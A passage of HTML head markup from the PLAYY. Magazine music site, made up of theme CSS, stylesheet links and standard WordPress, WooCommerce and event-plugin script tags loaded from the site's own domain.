h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #f5e3e3; }.site-footer .footer-widget-bg-area .widget_search form, .site-footer .footer-widget-bg-area .widget_product_search form, .site-footer .footer-widget-bg-area .lwa-input-wrap input { border-color: #e4d2d2; }.site-footer .footer-widget-bg-area .zeen-checkbox label .zeen-i { background: #e4d2d2; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#d1433a; border-color:#d1433a; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#d1433a; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#d1433a; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#d1433a; }.content-lwa .bg-area, .content-lwa .bg-area .woo-product-rating span, .content-lwa .bg-area .stack-design-3 .meta { background-color: #272727; }.content-lwa .bg-area .background { background-image: none; opacity: 1; }.content-lwa .bg-area,.content-lwa .bg-area .byline,.content-lwa .bg-area a,.content-lwa .bg-area .widget_search form *,.content-lwa .bg-area h3,.content-lwa .bg-area .widget-title { color:#fff; }.content-lwa .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #fbfcfe; }.site-header .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #272727; }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #1e1e1e; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation .menu-bg-area { background-image: linear-gradient(130deg, #FBFCFE 0%, #fbfcfe 80%);  }.main-navigation-border { border-bottom:2px #071526 solid ; }.main-navigation-border .drop-search { border-top:2px #071526 solid ; }#progress {bottom: 0;height: 2px; }.sticky-menu-2:not(.active) #progress  { bottom: -2px;  }.main-navigation-border { border-top: 2px #e6eaf0 solid ; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #fff; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 14px; padding-right: 14px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:25px;
		padding-bottom:10px;
	}.cart .button, .woocommerce .button { background: #111}.onsale { background: #d61919}
/*# sourceURL=zeen-style-inline-css */
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=2118117633' type='text/css' media='1' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-woocommerce-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_TX_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-widget-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-widget.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-social-count-css' href='https://theplayground.co.uk/wp-content/plugins/lets-social-count/assets/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://theplayground.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://theplayground.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://theplayground.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php","home_url":"https://theplayground.co.uk/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="main-child-js-js-extra">
/* <![CDATA[ */
var tpg_ajax = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=main-child-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&amp;ver=1" id="main-child-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://theplayground.co.uk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theplayground.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta property="fb:app_id" content="239123107680340"/><link rel="preload" type="font/woff2" as="font" href="https://theplayground.co.uk/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous">		<meta property="og:title" content="PLAYY. Magazine">
		<meta property="og:description" content="UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR">
		<meta property="og:image" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067.png">
		<meta property="og:url" content="https://theplayground.co.uk/alex-niggeman-presents-abaton-chymera-remix-interview/">
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:site_name" content="PLAYY. Magazine">
		<meta property="og:type" content="website">
		<meta property="fb:app_id" content="446043282412553">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.0.1" />

<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-180x180.png" />
<meta name="msapplication-TileImage" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more-wrap{
	margin:5px 0;
}

.score__wrap{
	background:#d1433a !important;
}
.custom-reviews .meta .excerpt{
	justify-content:space-around;
}
.site-inner , .ajde-single-events {
	background:#fbfcfe !important;
}
.slide-in-menu .logo img {
    height: 125px;
    padding: 0px !important;
}
.custom-side-menu a:hover:before {
	background-color: #e33230;}


.event-sidebar .sf-field-reset input.search-filter-reset {
    width: 40%;
    float: right;
	  padding:5px
}

/* 15-10-24 */
.custom-side-menu a {
	font-weight:500 !important;
	font-size:14px;
	font-family: 'helveticaneue regular';
}

#slide-in-menu #text-4 p{
	font-size:14px;
	font-family: 'helveticaneue regular';
	padding-bottom:20px;
}


.event-newsletter-form .wpcf7-submit {
    background: #d1433a;
    border: 1px solid #d1433a;
    cursor: pointer;
    height: 33px !important;
    font-family: 'Lato';
    font-weight: 700;
}
.event-newsletter-form .wpcf7-submit:hover {
    background: transparent;
    color: #d1433a;
}

.subscribe-block .wpcf7 .wpcf7-form-control.wpcf7-text[type=email] , .subscribe-block .wpcf7-list-item-label{
	color: #000000 !important;
}
.subscribe-block .wpcf7-response-output {
	text-align:center;
}

.newsletter-form .consent-chekbox , .event-newsletter-form .consent-chekbox{
	width:100%;
	max-width:435px;
}
.newsletter-form p ,.newsletter-form .wpcf7-form-control-wrap , .event-newsletter-form p, .event-newsletter-form .wpcf7-form-control-wrap{
	margin:0px;
}

.newsletter-form .wpcf7-form-control.wpcf7-text[type=email] , .event-newsletter-form .wpcf7-form-control.wpcf7-text[type=email] {
    height:33px !important;
}
.newsletter-form .mailing-wrap , .event-newsletter-form .mailing-wrap{
	padding:0px!important;
}
.newsletter-form .wpcf7-submit {
	background:#071526;
	border:1px solid #071526;
	cursor:pointer;
	height:33px !important;
	font-family: 'Lato';
	font-weight:700;
}
.newsletter-form .wpcf7-submit:hover {
	background:transparent;
	color:#071526;
	
}
.block-tiny-title p span {
color:#fff !important;
}
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

.site-footer .footer-widget-area .byline-part a {
	 color:#000;
}
.site-footer .footer-widgets-skin-3 .tipi-arrow{ 
	    border-color: #000000 !important;
    color: #000000 !important; 
}
             
.site-footer .copyright{
	color:#fff;
}

.video-play-list .format-video {
  background: #071526;
}
.video-play-list .block-videos .block-piece-2{
    background: #000;
}
.video-play-list .videos-mini-wrap article{
	border-bottom:none;
}

.video-play-list  .title-wrap span {
color: #fff !important;
}
 .video-play-list .block-title p  {
    color: #071526;
    font-weight: 700;
    font-size: 20px;
}
.video-play-list .cta-content p, .cta-i{
       color: #071526;
}
.video-play-list .block-piece-1 .title {
    font-size: 36px !important;
    font-weight: 700;
    letter-spacing: 1.3px;
    font-family: 'HelveticaNeue';
}

.block-wrap-video-player .block-piece-2 article {
  padding: 10px 20px !important;
}
.block-wrap-video-player .cta-content{
border:1px solid #071526;
}

.video-play-list .videos-mini-wrap article {
    margin-bottom: 9px;
}

.video-play-list .videos-mini-wrap .duration {
    font-size: 12px !important;
    color: #ffffff !important;
	opacity:70%
    }

.video-play-list .videos-mini-wrap article .title{
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    font-family: 'HelveticaNeue';
    letter-spacing: 1.3px;
    opacity:70%

    }
.advert-cta-section  .cta-button-1 {
margin:20px 0;	
	border-radius: 4px;
} 

.advert-cta-section .cta-title h2{
    line-height: 57px !important;
}
.advert-cta-section h2 strong span {
    font-family: 'druk medium' !important;
	letter-spacing:2px
}

.menu-bg-area .secondary-icons li{
	margin:0 5px;
}
.menu-bg-area .secondary-icons li a{
       color: #F5463B;
    background: #D1433A12;
    border-radius: 4px;
}
#secondary-wrap .menu-bg-area{
	padding:10px;
}

.slide-in-menu .bg-area a img {
	    padding-bottom: 5px !important;

}
.header-menu-bar .sub-menu li {
  background: #d1433a;
	border:none !important;
	margin:2px;
	padding:0px 10px;
}
.header-menu-bar .sub-menu li a{
    color: #fff;
    font-size: 13px !important;
    line-height: 18px;
    letter-spacing: 1px !important;
    font-family: 'Lato' !important;
    font-weight: 700;
	padding:5px 0;
}

.menu-main-menu {
    font-weight: 700;
    font-family: 'HelveticaNeue Bold' !important;
    font-size: 13px;
      width: 100%;
    max-width: 600px;
    display: flex;
    justify-content: center;
    color:#000 !important;
}

.menu-main-menu .sub-menu:after{
	border:none;
}
.menu-main-menu .sub-menu{
	padding:7px 0;
}

 .main-menu-bar-color-2 .dropper>a:before {
        bottom: 7px;
        left: 10px !important;
        transform: translate3d(0, 5px, 0);
        content: '';
        width: 100% !important;
        height: 5px !important;
        border:none !important;
	      background:#d1433a;
    }
    .mm-1 .sub-menu {
        min-width: 160px;
    }


ul#menu-main-menu li {
    width: 150px;
    overflow: hidden;
}


.custom-reviews .author a, .custom-grid1 .author a {
    font-size: 12px;
    font-weight: 700;
	color: #000000 !important;
}

span.byline-part.comments, span.byline-part.likes-count, span.byline-part.share {
    display: none !important;
}

.section-title-text .block-title  h4 span, .section-title-text .block-title  p{
    font-family: 'druk medium' !important;
    font-size: 24px !important;
}  
.custom-reviews .mask  img {
	height:100%;
	max-height:180px;
}
.custom-reviews .article-window{
	height:auto;
}
.custom-grid1 article:first-child .preview-mini-wrap {
	border: 1px solid #d1433a;
/* 	height:100% !important; */
/* 	max-height:95% !important; */
}
.custom-reviews .separation-border, .custom-reviews article{
	padding-bottom:0px !important;
}
.stack-design-custom .mask img{
	height:100%;
	min-height:370px;
}
.different-title .preview-classic img{
	height:100%;
	max-height:200px;
}
/* event starts  */

.top-event-search .top-events-sline input[type="submit"] {
    font-size: 13px !important;
}

.top-event-search input[type="submit"] {
    background: #d1433a !important;
	    font-size: 13px !important;
    font-weight: 700;
    padding: 10px 0 10px 0 !important;
	font-family:"lato";
}

.events-result-sf .section  {
background: #fff;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input {
    left: unset !important; 
    right: unset !important;
    bottom: unset !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label
 {
    background: #d1433a !important;
    color: #fff !important;
    border-color: #d1433a !important;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label{
	background:#faeceb !important;
	color:#d1433a !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
    background: #F2E4E3 !important; 
    color: #d1433a !important;
    border: 1px solid #d1433a !important;
}

.events-result-sf .even-date,
.events-search-sf p.maxlist-more a, .events-cards h2 a:hover  {
    color: #d1433a !important;
}

.middle-eve-filter-row .sf-field-sort_order, .middle-eve-filter-row .sf_date_field , .middle-eve-filter-row .sf-field-post-meta-evotx_price {
color: #47505B;
	font-size:13px;
	font-weight:500;
	    font-family: 'helveticaneue medium';
/*         opacity:70%; */
}
.middle-eve-filter-row .sf-field-taxonomy-event_type ul li {
    color:#071526 !important;
    	font-size:13px;
        	font-weight:500;
            font-family: 'helveticaneue medium';
}
.events-result-sf .interest-buttons a,
.events-cards .purchase-tickets a {
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}

.events-cards .single-event-tpg-result {
    background: #fff;
}

.events-cards .tpg-events-switches .going-but,
.events-cards .tpg-events-switches a:hover,
.events-cards .tpg-events-switches a.evenb.active,
.events-cards .top-results-tpg .interest-buttons a:hover ,a.evenb.active , .events-result-sf a.evenb.going-but.active{
    background: #d1433a!important;
    color: #fff !important;
}
.event-sidebar ul h4 {
    font-weight: 700;
    font-family: 'helveticaneue' !important;
    color: #47505b;
}  

.events-cards .tpg-events-switches .going-but:hover{
	background:transparent !important;
	color:#d1433a!important;
}  
.events-cards .share-event svg path,
.events-cards .more-buts svg path,
.events-cards .purchase-tickets a svg path {
    fill: #d1433a;
    stroke: #d1433a;
}

.events-cards .purchase-tickets a:hover svg path {
    fill: #fff;
    stroke: #fff;
}

.events-search-sf .sf-field-reset input.search-filter-reset:hover {
    background: #d1433a !important;
    color: white;
    cursor: pointer;
}
.genres .sf-field-reset:hover {
	background:#d1433a;
}
.genres .sf-field-reset:hover a{
	color:#fff;
}
.events-result-sf .nav-previous a {
    background: #d1433a;
    color: #fff;
    border: 1px solid #d1433a;
    padding: 14px 70px;
    border-radius: 2px;
	 font-size: 13px;
	
}
input.search-filter-reset {
    font-size: 13px !important;
	letter-spacing:0.4px
}
.events-result-sf .nav-previous a:hover {
    background: transparent;
    color: #d1433a;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.events-result-sf .wp-pagenavi {
    display: none;
}

.middle-eve-filter-row form > ul {
    margin: 0;
}

.top-results-tpg .interest-buttons a:hover {
    background: #d1433a;
    color: #fff !important;
}
.events-search-sf .sf-field-sort_order li input[type="radio"]{
   accent-color: #d1433a;
}


.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background: #071526;
}

 .ui-state-highlight {
   background: #071526 !important;
   color: #fff !important;
}
.ui-datepicker-calendar thead tr {
background: #071526d6
}

.chosen-container .chosen-results{
color: #fff ;   
	background: #071526 !important
}

.featured-cards .ev_location{
font-size:11px;
} 

.featured-cards .tpg-event-title1 a{
    color: #071526 !important;
}

.featured-cards .tpg-event-title1 a:hover{
  color:#d1433a !important;
}

.events-result-sf h4 span , .block-subtitle h4 span{
    font-weight: 700;
    font-family: 'Lato';
    font-size: 20px !important;
    color: #071526 !important;
    text-transform:uppercase;
}


/* events style ends */


.site-footer .byline-part.cats{
	opacity:1 !important;
}
.site-footer span.byline-part.date {
    display: none;
}

.site-footer .article-window {
	border-bottom:1px solid #d1433a !important;
}

.site-footer .footer-widget p {
opacity: 1 !important;
}

.events-result-sf .nav-next {
margin-top: 50px;
}
.events-result-sf .nav-next a
{
    background: transparent;
		color:#d1433a;
	  font-size:13px;
    border: 1px solid #d1433a;
    padding: 12px 66px;
}
.events-result-sf .pagination{
	padding:40px 0 0px 0;
}
.newsletter-form .block-subtitle  , .event-newsletter-form .block-subtitle
{   width: 100%;
    max-width: 501px;
    margin: auto;
    display: flex;
    justify-content: start;
}
.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
left:unset !important;
	border-color: #d1433a !important;
    background: #d1433a !important;
}
 .middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #d1433a !important;
}
.noUi-horizontal .noUi-handle {
right:0px !important;
}

.events-search-sf .sf-field-post-meta-evotx_price{
  padding:20px;
}
.noUi-handle {
	box-shadow:none;
}
.noUi-connects {
background:#E6EAF0;	
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after{
    width: 100% !important;
    height: 32px !important;
    top: 7px !important;
    border-radius: 4px !important;
}

.custom-title .cat {
    color: #071526 !important;
    font-weight: 700 !important;
    font-size: 12px !important;
	font-family: 'helveticaneue bold' !important;
}
.custom-grid1 article .byline, .custom-reviews .byline {
	padding-bottom:0px;
	margin:0px;	
}
.custom-title .title {
    color: #071526 !important;
    font-weight: 500 !important;
}
.custom-title .excerpt .section-title-text .excerpt {
    font-size: 14px !important;
    color: #071526 !important;
	  line-height: 14px;
}

/* .section-title-text .excerpt , .custom-reviews .excerpt{
 font-size: 12px !important;
    color: #071526 !important;
	  line-height: 16px;
} */

.custom-grid1 .excerpt, .custom-reviews .excerpt{
		line-height:14px
}
.my-category-link a {
  background: transparent !important;
}
.section-title-text .byline-part {
opacity: 1 !important;
font-size:12px !important;
}

.section-title-text .entry-date {
    color:#8B949F !important;
    font-size:10px !important;
}

.different-title article:nth-child(1n+2) .title a {
    font-family: helveticaneue medium;
    font-size: 10px;
	  font-weight:700;
}
.block-title-wrap-style .block-title:after{
border:none ;
}
.genres .block-html-content {
	margin-top:-18px
}
.custom-title .read-more-wrap , .custom-grid1 .read-more-wrap{
    font-size: 12px;
    font-weight: 700 !important;
    font-family: 'helveticaneue regular';
    color: #8B949F;
}
.custom-grid1 article:first-child h3 a{
    font-weight: 500;
    font-size: 16px;
}
.custom-grid1 .title ,.custom-reviews .title{
font-size: 14px !important;
font-weight: 700 !important;
} 

.custom-grid1 article , .custom-reviews article{
    background:#fff;
}
.article-window{
	padding:0px;
}
.preview-mini-wrap  {
	margin-bottom:20px;
}
.section-title-text .sorter{
display:none;
}

/* menu-drop-down */

.top-events-sline .chosen-container-single .chosen-single{
    font-weight: 400;
    font-size: 15px;
		color:#8B949F !important;
}
/* music page  */
.hero-post-filter .options li a {
    border: 1px solid #373B53 !important;
    color: #071526 !important;
    font-size: 13px !important;
}
.hero-post-filter .options li a:hover{
	  color: #d1433a !important;
    background: #f7eaea;
    border: 1px solid #d1433a !important;
}

 .category .sorter .options a:hover, .category .hero-post-filter .sorter .options a:hover, .category .big-size-button .sorter .options a:hover , .category .page-header .options li a.active , .category .page-header .sorter .options li a:focus{
    opacity: 1 !important;
    color: #d1433a !important;
    background: #f7eaea;
	border:1px solid #d1433a !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.category .page-header .options li a:hover, .custom-filters .options li a:hover, .category .page-header .options li a:focus, .custom-filters .options li a:focus, .custom-filters .sf-label-radio:focus, .custom-filters .sf-label-radio:hover {
    opacity: 1;
    background-color: #f7eaea;
    border-color: #d1433a !important;
    color: #d1433a;
}
.link-color-wrap a:hover {
    color: #d1433a;
}
.custom-filters .block-subtitle p span {
font-size: 20px;
text-transform:uppercase
}
.tipi-button.block-loader{
	background: #d1433a;
	padding:0;
	display:flex;
	justify-content:center;
}
.tipi-button.block-loader:hover {
	    background: transparent;
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}
.play-lists .load-more-wrap  {
	display:flex;
	justify-content:center;
}
.releases-posts .preview-mini-wrap{
/* 	background:#fff; */
} 
.releases-category-hero .big-hero .media-icon .icon-bg{
	background:#d1433a !important;
}

input.sf-input-text::placeholder {
    color: #8b949f !important;
}

.top-events-sline .chosen-container-single .chosen-single {
    font-family: 'helveticaneue medium';
}
/* responsive */
@media (max-width: 767px) {
	.site-mob-header .logo-img{
		width:100%;
		max-width:250px ;
	}
	.video-play-list .block-piece-1 .title {
    font-size: 16px !important;
		line-height:20px;
}
}

 .advertis-banner {
	background-image: url(https://staging2.theplayground.co.uk/wp-content/uploads/2024/10/play-music-bg.png);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 20px;
	text-align: left;
	padding: 200px 30px 20px 30px;
	min-height: 560px;
	background-position: 100% 50%;
	display: flex;
}

.advertis-banner h2 {
	font-size: 48px;
	color: #fff;
	font-family: 'Lato';
	font-weight:100;
}

.advertis-banner p {
    color: #fff;
    margin: 0px;
    font-size: 20px;
    opacity: 80%;
    font-weight: 400;
    font-family: 'Lato';
}

.advertis-banner .cta-btn a {
    background: #d1433a;
    border: 2px solid #d1433a;
    padding: 10px 42px;
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    border-radius: 4px;
    font-weight: 700;
    letter-spacing: 1px;
}

.advertis-banner .cta-btn a:hover {
	background: transparent;
}

.advertis-banner img {
	height: 28px;
	padding: 0px 4px;
}

.advertis-banner span {
font-family: 'helveticaneue';
    font-weight: 500;
}

.advertis-banner .cta-btn {
	margin-top: 30px;
}

.banner-data {
	width: 1230px;
	margin: auto;
}		</style>
		<style id="sccss">p.maxlist-more {
    margin-top: -12px;
}

p.maxlist-more a {
    color: #416CFF;
    font-size: 13px;
    line-height: 16px;
    text-decoration: none;
    padding-left: 10px;
    font-weight: 700;
}
.events-result-sf .searchandfilter ul li {
    padding: 0px 0px;
}
a.search-filter-reset {
    font-size: 13px;
    color: #8B949F;
}
/*** TABS * STLYE ***/
